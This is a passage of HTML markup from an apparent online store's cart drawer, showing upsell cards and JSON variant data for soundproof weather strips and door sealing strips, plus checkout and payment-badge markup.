width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154  </h3>  <div class='upsell__price'> <span class='regular-price'>$14.00</span> <span class='compare-price'>$18.00</span> </div>  </div><p class="upsell__desc"> Block Unwanted Sound  <a href="https://emojipedia.org/muted-speaker">🔇</a> </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Brown" class=""> Brown </option> <option value="Gray" class=""> Gray </option> <option value="Pearl White" class=""> Pearl White </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":8609799897153,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"KK1154-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829203232,"product_id":711838433345,"position":6,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","width":800,"height":800,"src":"\/\/arrowzoom.ca\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365","variant_ids":[8609799897153]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","options":["Brown"],"price":1400,"weight":500,"compare_at_price":1800,"inventory_quantity":-331,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","id":41243616477472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.ca\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807269953,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"KK1154-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829268768,"product_id":711838433345,"position":7,"created_at":"2025-07-16T16:24:18+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","width":800,"height":800,"src":"\/\/arrowzoom.ca\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365","variant_ids":[8609807269953]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","options":["Gray"],"price":1400,"weight":500,"compare_at_price":1800,"inventory_quantity":-150,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","id":41243616510240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.ca\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807302721,"title":"Pearl White","option1":"Pearl White","option2":null,"option3":null,"sku":"KK1154-3","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829236000,"product_id":711838433345,"position":8,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:51:17+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","width":800,"height":800,"src":"\/\/arrowzoom.ca\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477","variant_ids":[8609807302721]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","options":["Pearl White"],"price":1400,"weight":500,"compare_at_price":1800,"inventory_quantity":-351,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","id":41243616444704,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.ca\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m2" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8609799897153"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="711838433345" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" data-toggle="false" data-id="40166553419841" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.ca/cdn/shop/products/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399&width=500" alt="Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black / 1" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260  </h3>  <div class='upsell__price'> <span class='regular-price'>$21.00</span> <span class='compare-price'>$35.00</span> </div>  </div><p class="upsell__desc"> Door Slip for Unwanted Noise 🤫 </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Black" class=""> Black </option> <option value="Gray" class=""> Gray </option> <option value="Brown" class=""> Brown </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Pieces]"> <option value="1" class=""> 1 </option> <option value="3" class=""> 3 </option> <option value="5" class=""> 5 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40166553419841,"title":"Black \/ 1","option1":"Black","option2":"1","option3":null,"sku":"KK1260-01-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 1","public_title":"Black \/ 1","options":["Black","1"],"price":2100,"weight":300,"compare_at_price":3500,"inventory_quantity":-323,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589104193,"title":"Black \/ 3","option1":"Black","option2":"3","option3":null,"sku":"KK1260-03-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 3","public_title":"Black \/ 3","options":["Black","3"],"price":5600,"weight":300,"compare_at_price":6900,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589136961,"title":"Black \/ 5","option1":"Black","option2":"5","option3":null,"sku":"KK1260-05-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 5","public_title":"Black \/ 5","options":["Black","5"],"price":8300,"weight":300,"compare_at_price":12500,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553550913,"title":"Gray \/ 1","option1":"Gray","option2":"1","option3":null,"sku":"KK1260-01-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 1","public_title":"Gray \/ 1","options":["Gray","1"],"price":2100,"weight":300,"compare_at_price":3500,"inventory_quantity":-127,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589169729,"title":"Gray \/ 3","option1":"Gray","option2":"3","option3":null,"sku":"KK1260-03-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 3","public_title":"Gray \/ 3","options":["Gray","3"],"price":5600,"weight":300,"compare_at_price":6900,"inventory_quantity":-31,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589202497,"title":"Gray \/ 5","option1":"Gray","option2":"5","option3":null,"sku":"KK1260-05-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 5","public_title":"Gray \/ 5","options":["Gray","5"],"price":8300,"weight":300,"compare_at_price":12500,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553681985,"title":"Brown \/ 1","option1":"Brown","option2":"1","option3":null,"sku":"KK1260-01-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 1","public_title":"Brown \/ 1","options":["Brown","1"],"price":2100,"weight":300,"compare_at_price":3500,"inventory_quantity":-33,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589235265,"title":"Brown \/ 3","option1":"Brown","option2":"3","option3":null,"sku":"KK1260-03-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 3","public_title":"Brown \/ 3","options":["Brown","3"],"price":5600,"weight":300,"compare_at_price":6900,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589268033,"title":"Brown \/ 5","option1":"Brown","option2":"5","option3":null,"sku":"KK1260-05-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 5","public_title":"Brown \/ 5","options":["Brown","5"],"price":8300,"weight":300,"compare_at_price":12500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m3" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40166553419841"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6883136143425" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     </ul> </div> </div> </splide-component>  </div>     </div> <div class="drawer__footer">         <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>       <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.2rem;'> <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span> </p>  </div>  <p class='cart-drawer__total-savings spaced text-color-accent-1'>  </p>  </div>    <style>  #CartDrawer-Checkout { --color-button: 0, 131, 255; }  #CartDrawer-Checkout { --icon-scale: 1.2em; --icon-spacing: 10px; }   </style> <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <noscript> <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form"> Update </button> </noscript> <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div> <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form"  disabled  > <span class='button__label'> Check out  </span> </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div> </div>  <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" > <ul class="payment-badges" role="list">    <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
